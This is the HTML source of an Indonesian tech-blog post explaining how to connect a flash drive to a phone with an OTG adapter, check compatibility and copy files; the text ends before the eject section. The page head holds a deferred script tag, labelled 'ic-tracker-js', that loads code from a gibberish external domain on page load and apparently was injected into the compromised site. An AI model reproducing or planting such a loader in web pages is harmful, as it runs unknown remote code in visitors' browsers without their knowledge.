<link rel='stylesheet' id='generate-comments-css' href='https://lulusantekno.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://lulusantekno.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#fafafa;color:#3a3a3a;}a{color:#1b78e2;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Ubuntu", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:"Ubuntu", sans-serif;font-size:30px;}.main-navigation a, .menu-toggle{font-family:"Ubuntu", sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:"Ubuntu", sans-serif;font-weight:600;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:"Ubuntu", sans-serif;font-size:15px;}h1{font-family:"Ubuntu", sans-serif;font-weight:600;font-size:40px;}h2{font-family:"Ubuntu", sans-serif;font-weight:600;font-size:30px;}h3{font-family:"Ubuntu", sans-serif;font-size:20px;}h4{font-family:"Ubuntu", sans-serif;font-size:inherit;}h5{font-family:"Ubuntu", sans-serif;font-size:inherit;}h6{font-family:"Ubuntu", sans-serif;}.site-info{font-family:"Ubuntu", sans-serif;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#2f4468;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#dee5ed;background-color:#2f4468;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#dee5ed;background-color:#2f4468;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#2f4468;}.entry-title a:hover{color:#0a0000;}.entry-meta{color:#878787;}.entry-meta a{color:#727272;}.entry-meta a:hover{color:#0a0101;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#2f4468;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#2f4468;}.site-info a{color:#2f4468;}.site-info a:hover{color:#0a0a0a;}.footer-bar .widget_nav_menu .current-menu-item a{color:#0a0a0a;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#2f4468;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#22304d;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-top-bar.grid-container{max-width:1220px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1280px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:1280px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1240px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://foamfasfkkfkfkfa.com/lals?ts=1769799325" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lulusantekno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lulusantekno.com/wp-json/wp/v2/posts/3591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lulusantekno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lulusantekno.com/?p=3591' />
<link rel="pingback" href="https://lulusantekno.com/xmlrpc.php">
<link rel="icon" href="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lulusantekno.com/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
		border: 1px solid rgba(232, 234, 237, 1);
	box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);
}

/* Featured widget */
.sidebar .widget:first-child,
.sidebar .widget:first-child .widget-title{
	background-color: #ffffff;
	color: #000000;
}

.sidebar .widget li {
	margin-bottom: 15px;
}

.button.light {
	background: #fff;
	color: #000;
}

.button.light:hover {
	background: #fafafa;
	color: #222;
}

.separate-containers .page-header {
	background: transparent;
	padding: 20px 0;
}

.page-header h1 {
	font-size: 30px;
}

@media (max-width: 768px) {
	.post-image img {
		max-width: 100%;
	}
}	
	
	#breadcrumbs {
    padding: 10px 10px 10px 35px;
    margin-left: -30px;
    background: #fafafa;
    color: #5f5f5f;
    font-size: 14px;
    box-shadow: rgba(23, 43, 99, .14) 0 7px 28px !important;
}
	
.wplogout-social-wrapper {
    margin: 30px 0;
    font-size: 0;
}

.wplogout-social-wrapper span {
    font-weight: bold;
    padding-right: 10px;
    font-size: 16px;
}

.wplogout-social-sharing {
    font-size: 17px;
    padding: 7px 20px;
}

@media only screen and (max-width: 600px) {
    .wplogout-social-sharing {
        font-size: 17px;
        padding: 7px 12px;
        display: inline-block;
    }
}

.wplogout-social-sharing svg {
    position: relative;
    top: 0.15em;
    display: inline-block;
}

.wplogout-social-sharing:first-of-type {
    border-radius: 100px 0 0 100px;
}

.wplogout-social-sharing:last-of-type {
    border-radius: 0 100px 100px 0;
}

.wplogout-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);

}

.wplogout-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.wplogout-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.wplogout-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.wplogout-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.wplogout-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.wplogout-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.wplogout-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.wplogout-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.wplogout-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.wplogout-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.wplogout-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}

.wpsp-related-posts1 {
    background-color: #fff;
    padding: 24px 20px 10px 20px;
    margin-top: 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: rgba(23, 43, 99, .14) 0 7px 28px !important;
}

/* ubuntu-regular - latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
font-display: swap;
  src: url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Ubuntu Regular'), local('Ubuntu-Regular'),
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('https://lulusantekno.com/wp-content/uploads/2020/11/ubuntu-v15-latin-regular.svg#Ubuntu') format('svg'); /* Legacy iOS */
}

/* Halaman 404 */
.recent404 {
	margin-top: 20px;
}

#wpsp-340 {
	padding: 5px 0 0 20px;
	font-weight: bold;
	font-size: 18px;
}

#wpsp-340 p{
	margin: -10px 0;
}

#wpsp-340 p::before{
	content: "• ";
	color: #1b78e2;
}
/* Read More Button START */
a.read-more.button {
    font-size: 16px;
    background-color: rgba(255, 255, 255, 0);
    color: #115cfa;
    text-decoration: none;
    background-image: linear-gradient( transparent 2px, #2ed392 2px, #2ed392 4px, transparent 4px ), linear-gradient( transparent 2px, #d8dce9 2px, #d8dce9 4px, transparent 4px );
    background-size: 0% 6px, 100% 6px;
    background-position: 0 bottom, 0 bottom;
    transition: background-size 0.3s ease-in-out;
    background-repeat: no-repeat;
    padding: 10px;
}

a.read-more.button:hover{
   color:#115cfa;
   background-size: 100% 6px;
   background-color: #115cfa00;
}

/* Border Shadow */
.site-header, .main-navigation, .container, .site-footer, .site-info {
    box-shadow: 0 10px 10px #555;
}

.main-navigation a {
  letter-spacing: 1px;
}

.main-navigation .main-nav ul li a, .menu-toggle, .main-navigation .mobile-bar-items a {
  text-align: center;
}

.main-navigation .main-nav ul ul li a {
  font-size: 14px;
}

.widget-title {
  border-bottom: 3px solid #363636;
  line-height: 2em;
  display: inline-block;
}

.one-container .container
{
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
}

.post-image img {
    border-radius: 10px;
}
} /* End GeneratePress Site CSS */		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3591 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://lulusantekno.com/" rel="home">
						<img  class="header-image is-logo-image" alt="LulusanTekno" src="https://lulusantekno.com/wp-content/uploads/2022/03/cropped-LulusanTekno-1.png" width="180" height="60" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://lulusantekno.com/" rel="home">LulusanTekno</a>
				</p>
						<p class="site-description" itemprop="description">Informasi Gadget & Tekno yang Kamu Cari</p>
					</div></div>			</div>
		</header>
				<nav class="main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://lulusantekno.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="https://lulusantekno.com/">Home</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-149"><a href="https://lulusantekno.com/category/mobile/">Mobile</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://lulusantekno.com/category/komputer/">Komputer</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://lulusantekno.com/category/internet/">Internet</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lulusantekno.com/category/social-media/">Social Media</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3591" class="post-3591 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile tag-cara-membuka-file-flashdisk-di-hp-oppo tag-cara-menghubungkan-flashdisk-ke-hp-vivo tag-cara-menyambungkan-flashdisk-otg-ke-hp" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="700" height="400" src="https://lulusantekno.com/wp-content/uploads/2022/10/Cara-Menggunakan-Flashdisk-di-HP-Menghubungkan-Memindah-Data-dan-Eject-Flashdisk.webp" class="attachment-full size-full wp-post-image" alt="Cara Menggunakan Flashdisk di HP" itemprop="image" decoding="async" fetchpriority="high" srcset="https://lulusantekno.com/wp-content/uploads/2022/10/Cara-Menggunakan-Flashdisk-di-HP-Menghubungkan-Memindah-Data-dan-Eject-Flashdisk.webp 700w, https://lulusantekno.com/wp-content/uploads/2022/10/Cara-Menggunakan-Flashdisk-di-HP-Menghubungkan-Memindah-Data-dan-Eject-Flashdisk-300x171.webp 300w" sizes="(max-width: 700px) 100vw, 700px" title="Cara Menggunakan Flashdisk di HP: Menghubungkan, Memindah Data, dan Eject Flashdisk￼ 1">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Cara Menggunakan Flashdisk di HP: Menghubungkan, Memindah Data, dan Eject Flashdisk￼</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-10-26T01:00:00+07:00" itemprop="datePublished">October 26, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://lulusantekno.com/author/armanto/" title="View all posts by armanto" rel="author" itemprop="url"><span class="author-name" itemprop="name">armanto</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- iklan sebelum paragraf pertama lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="2087616872"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Flashdisk adalah alat penyimpanan file portable yang berfungsi untuk menyimpan file sesaat dan memindahkannya dari satu perangkat ke perangkat lain. Sebelum adanya smartphone, dulu flashdisk hanya dapat disambungkan pada PC/laptop. Sekarang dengan mengikuti cara menggunakan flashdisk di HP Anda dapat menhubungkan flashdisk ke smartphone.</p>



<h2 class="wp-block-heading"><strong>Alat untuk Menghubungkan Flashdisk ke HP</strong></h2>



<p>Untuk menghubungkan flashdisk ke HP Anda memerlukan perangkat tambahan Bernama OT (On The Go). Perangkat ini dapat berupa kabel dan adapter maupun adapter saja.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="430" height="265" src="https://lulusantekno.com/wp-content/uploads/2022/10/Alat-untuk-Menghubungkan-Flashdisk-ke-HP.jpg" alt="Cara Menggunakan Flashdisk di HP" class="wp-image-3594" title="Cara Menggunakan Flashdisk di HP: Menghubungkan, Memindah Data, dan Eject Flashdisk￼ 2" srcset="https://lulusantekno.com/wp-content/uploads/2022/10/Alat-untuk-Menghubungkan-Flashdisk-ke-HP.jpg 430w, https://lulusantekno.com/wp-content/uploads/2022/10/Alat-untuk-Menghubungkan-Flashdisk-ke-HP-300x185.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" /><figcaption>image credit : amazon.co.uk &amp; alibaba.com</figcaption></figure>
</div>


<p>Konsep OTG hampir sama dengan <em>card reader</em>, yaitu untuk menghubungkan microSD/SD Card ke laptop/PC. Sementara OTG untuk menghubungkan flashdisk ke HP.</p>



<p>OTG memiliki 2 sisi. Sisi pertama merupakan colokan USB baik berupa micro USB maupun USB type C yang nantinya dihubungkan ke HP. Sisi lainnya berupa USB port untuk menancapkan flashdisk. Saat membeli OTG pastikan jenis USB pada OTG sama dengan jenis port USB HP Anda. Jangan sampai salah membeli!</p>



<h2 class="wp-block-heading"><strong>Cara Menggunakan Flashdisk di HP </strong><strong>Menggunakan OTG</strong></h2>



<p>Selanjutnya mari hubungkan flashdisk ke HP. Ada 2 cara yang perlu Anda lakukan, yaitu:</p>



<h3 class="wp-block-heading"><strong>1. Cek Apakah HP Anda Compatible untuk OTG</strong></h3>



<p>Smartphone didesain untuk bisa membaca kabel OTG. Meski demikian, terkadang ada smartphone yang tidak dapat membaca OTG dan flashdisk yang terhubung padanya maka dari itu Anda harus mengecek dahulu apakah HP Anda kompatibel jika dipasang OTG atau tidak.</p>



<p>Jangan sampai Anda sudah terlanjur mengeluarkan uang untuk membeli OTG ternyata OTG dan flashdisk tidak terbaca oleh smartphone Anda.</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3951428811268416"
     crossorigin="anonymous"></script>
<!-- iklan setelah paragraf ke tujuh lulusantekno.co -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="9570880488"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>Untuk mengeceknya Anda dapat menggunakan aplikasi <strong>OTG Checker</strong> yang dapat Anda unduh PlayStore (sementara tidak tersedia untuk iOS). Bila sudah diunduh dan terinstall buka aplikasi tersebut.</p>



<p>Apabila smartphone Anda kompatibel untuk OTG maka tampilan software <strong>OTG Checker</strong> akan seperti gambar berikut:</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="209" height="423" src="https://lulusantekno.com/wp-content/uploads/2022/10/1.-Cek-Apakah-HP-Anda-Compatible-untuk-OTG.jpg" alt="Cara Menggunakan Flashdisk di HP" class="wp-image-3596" title="Cara Menggunakan Flashdisk di HP: Menghubungkan, Memindah Data, dan Eject Flashdisk￼ 3" srcset="https://lulusantekno.com/wp-content/uploads/2022/10/1.-Cek-Apakah-HP-Anda-Compatible-untuk-OTG.jpg 209w, https://lulusantekno.com/wp-content/uploads/2022/10/1.-Cek-Apakah-HP-Anda-Compatible-untuk-OTG-148x300.jpg 148w" sizes="(max-width: 209px) 100vw, 209px" /></figure>
</div>


<h3 class="wp-block-heading"><strong>2. Menghubungkan OTG ke HP</strong></h3>



<p>Setelah Anda memastikan bahwa smartphone dapat membaca OTG langsung saja hubungkan kabel OTG/adapter OTG ke port charger HP Anda. Selanjutnya ikuti petunjuk berikut:</p>



<ul class="wp-block-list"><li>Sambungkan flashdisk pada USB port kabel/adaptor OTG</li><li>Tunggu 5 hingga 10 detik. HP akan membaca flashdisk Anda</li><li>Lalu masuk ke menu <strong>files/file manager</strong> smartphone</li><li>Scroll ke bawah hingga Anda menemukan nama flashdisk Anda di dekat <strong>internal/phone storage </strong>dan <strong>SD Card. </strong>Jika nama flashdisk tidak muncul kemungkinan Namanya menjadi <strong>USB drive</strong></li><li>Selesai, flashdsik sudah berhasil terbaca oleh smartphone</li><li>Selanjutnya klik nama flashdisk Anda lalu cari file yang akan Anda buka/pindahkan/copy ke penyimpanan internal maupun SD card HP Anda.</li></ul>



<p>Apabila Langkah di atas tidak berhasil kemungkinan HP Anda tidak dapat membaca OTG secara otomatis maka Anda harus menyalakan fitur OTG dahulu. Berikut Langkah-langkahnya:</p>



<ul class="wp-block-list"><li>Lepaskan kabel OTG dari HP</li><li>Buka menu <strong>setting/pengaturan</strong> pada HP Anda</li><li>Lalu masuk ke menu “<strong>additional setting”</strong></li><li>Cari menu “<strong>OTG Connection”</strong> lalu aktifkan fitur tersebut</li></ul>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="186" height="335" src="https://lulusantekno.com/wp-content/uploads/2022/10/2.-Menghubungkan-OTG-ke-HP.jpg" alt="Cara Menggunakan Flashdisk di HP Menggunakan OTG" class="wp-image-3598" title="Cara Menggunakan Flashdisk di HP: Menghubungkan, Memindah Data, dan Eject Flashdisk￼ 4" srcset="https://lulusantekno.com/wp-content/uploads/2022/10/2.-Menghubungkan-OTG-ke-HP.jpg 186w, https://lulusantekno.com/wp-content/uploads/2022/10/2.-Menghubungkan-OTG-ke-HP-167x300.jpg 167w" sizes="auto, (max-width: 186px) 100vw, 186px" /></figure>
</div>


<ul class="wp-block-list"><li>Bila sudah aktif maka hubungkan kembali OTG ke HP Anda</li><li>Tunggu beberapa detik hingga flashdisk terbaca oleh HP</li></ul>



<h2 class="wp-block-heading"><strong>Cara Memindahkan Data di Flashdisk ke HP</strong></h2>



<p>Jika flashdisk sudah terbaca oleh HP maka Anda dapat memindahkan maupun menyalin file pada flashdisk ke HP baik ke memori internal maupun ke SD Card. Caranya sama dengan memindahkan file dari memori internal HP ke SD Card maupun sebaliknya.</p>



<ul class="wp-block-list"><li>Buka <strong>file manager</strong> pada HP</li><li>Masuk ke flashdisk Anda</li><li>Cari file yang akan dipindahkan atau disaling</li><li>Pencet dan tahan file tersebut hingga terseleksi</li><li>Jika sudah terseleksi klik menu 3 titik yang berada di atas kanan HP Anda</li><li>Pilih <strong>move to</strong> untuk memindahkan file atau <strong>copy to</strong> untuk menyalin file</li><li>Selanjutnya dari bawah layar akan muncul daftar <strong>storage</strong> HP Anda. Pilih <strong>internal storage</strong> maupun <strong>SD Card</strong></li></ul>



<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3951428811268416"
     crossorigin="anonymous"></script>
<!-- iklan sebelum paragraf 13 lulusantekno.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3951428811268416"
     data-ad-slot="7372709473"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
